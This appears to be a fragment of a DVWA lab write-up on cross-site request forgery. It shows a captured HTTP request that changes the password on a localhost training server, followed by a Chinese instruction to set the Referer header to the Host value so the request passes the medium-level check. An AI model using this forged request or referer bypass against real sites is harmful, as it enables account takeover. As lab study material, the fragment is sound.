 Request
Raw Params Headers Hex
GET
/DVWA/vulnerabilities/csrf/?password_new=test&password_conf=test&Change=Chan
ge HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: 127.0.0.1
Cookie: security=medium; PHPSESSID=8mqb2ap9gm113nro1fpnuba7q2
Connection: close
Upgrade-Insecure-Requests: 1
将referer的值修改为host的值